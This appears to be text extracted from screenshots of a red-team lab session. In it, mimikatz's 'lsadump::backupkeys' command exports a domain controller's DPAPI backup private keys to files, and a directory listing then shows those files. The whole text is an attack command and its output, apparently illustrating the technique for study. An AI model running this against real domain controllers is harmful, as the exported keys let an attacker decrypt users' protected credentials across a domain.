 Select mimikatz 2.1.1 x64 (oe.eo)
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Loading personal and system profiles took 2196ms.
PS C:\Users\administrator> \\vboxsrv\tools\mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on May  2 2018 00:26:52
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # lsadump::backupkeys /system:dc01.offense.local /export
Current prefered key:       {d2685b31-402d-493b-8d12-5fe48ee26f5a}
* RSA key
Exportable key : YES
Key size       : 2048
Private export : OK - 'ntds_capi_0_d2685b31-402d-493b-8d12-5fe48ee26f5a.pvk'
PFX container  : OK - 'ntds_capi_0_d2685b31-402d-493b-8d12-5fe48ee26f5a.pfx'
Export         : OK - 'ntds_capi_0_d2685b31-402d-493b-8d12-5fe48ee26f5a.der'
Compatibility prefered
* Legacy key
e8e73ebe3f5c93d013a6a26
621b6ceac77ea12a11c3719
f36be4a853f3d86605494b7
1755d1cd033f22a6c805839
63d3fc74a0b36fb24ab7572
0e591c9ca83e01d6385b643
e987b21d95e4455529ead0c
fa30b6f2a81b31b2f50615e
Export
mimikatz #
Select Administrator: Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Loading personal and system profiles took 843ms.
PS C:\Users\administrator> ls
Directory: C:\Users\administrator
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
d-r---        3/25/2019  11:44 PM                3D Objects
d-r---        3/25/2019  11:44 PM                Contacts
d-r---        3/25/2019  11:44 PM                Desktop
d-r---        3/26/2019  10:20 PM                Documents
d-r---        3/25/2019  11:44 PM                Downloads
d-r---        3/25/2019  11:44 PM                Favorites
d-r---        3/25/2019  11:44 PM                Links
d-r---        3/25/2019  11:44 PM                Music
d-r---        3/26/2019  11:48 PM                OneDrive
d-r---        3/25/2019  11:45 PM                Pictures
d-r---        3/25/2019  11:44 PM                Saved Games
d-r---        3/25/2019  11:44 PM                Searches
d-----        3/26/2019  10:20 PM                source
d-r---        3/25/2019  11:44 PM                Videos
-a----        4/13/2019   4:55 PM            760 ntds_capi_0_d2685b31-402d-493b-8d12-5fe48ee26f5a.der
-a----        4/13/2019   4:55 PM           2562 ntds_capi_0_d2685b31-402d-493b-8d12-5fe48ee26f5a.pfx
-a----        4/13/2019   4:55 PM           1196 ntds_capi_0_d2685b31-402d-493b-8d12-5fe48ee26f5a.pvk
-a----        4/13/2019   4:55 PM            256 ntds_legacy_0_6ec0b07c-4ea8-4d28-a283-31b63f2fa324.key
PS C:\Users\administrator> _